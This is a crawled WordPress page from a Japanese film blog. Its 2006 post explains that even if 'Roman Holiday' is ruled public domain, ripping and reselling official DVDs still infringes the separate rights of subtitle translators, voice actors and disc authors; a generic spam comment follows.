

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/402
body_size: 13571
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>著作権はいろいろあるのですよ &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 著作権はいろいろあるのですよ のコメントのフィード" href="https://kingink.biz/archives/402/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/402" />
<link rel='shortlink' href='https://kingink.biz/?p=402' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F402" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-402 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-402" class="post-402 post type-post status-publish format-standard hentry category-movies">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">著作権はいろいろあるのですよ</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/402" rel="bookmark"><time class="entry-date published" datetime="2006-07-13T23:32:00+09:00">2006/07/13</time><time class="updated" datetime="2007-06-25T13:29:23+09:00">2007/06/25</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/movies" rel="category tag">映画の雑記</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>下の「ローマの休日はパブリックドメイン」という判決をうけて、「じゃあパラマウントの正規版をリップして販売すれば大儲けじゃん」なんて考えてる人がどうもいるみたいだけど、著作権はそんなに単純なものじゃないのでありますよ。 映画そのものが著作権フリーだとしても、字幕の翻訳者や吹替えの声優さんたちには別途の権利があって、それぞれにロイヤリティが発生するはずだし、日本映画だったとしてもDVDのメニュー作りやチャプター分けにはそれなりの権利が付随する（はず）なので、そういうのをリップして売るのは立派な犯罪行為なのです。</p>
<p>一番無難なのはarchive.orgあたりにある映画をダウンロードしてDVDに焼いて販売することだろうけど、字幕付けはどうすんのとか、そもそも利益を出せるのかといった問題があると思うんだけどね。世の中そう簡単に金儲けできるもんじゃありませんぜ。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;著作権はいろいろあるのですよ&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-84843" class="comment even thread-even depth-1">
			<article id="div-comment-84843" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45055ae8468bc4492e212d5efd17985a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45055ae8468bc4492e212d5efd17985a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://69v.top/" class="url" rel="ugc external nofollow">Debbra-K</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/402#comment-84843"><time datetime="2024-07-13T10:43:42+09:00">2024/07/13 10:43 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was looking at some of your articles on this internet site and I conceive this web<br />
site is rattling informative! Keep on putting up.<a href="http://cvseafoods.org/__media__/js/netsoltrademark.php?d=www.blogexpander.com" rel="nofollow ugc">Raise blog range</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/401" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">廉価ＤＶＤ：著作権の保護期間満了と販売認める</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/403" rel="next"><span class="post-title">「AMAZING SCREW-ON HEAD」 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
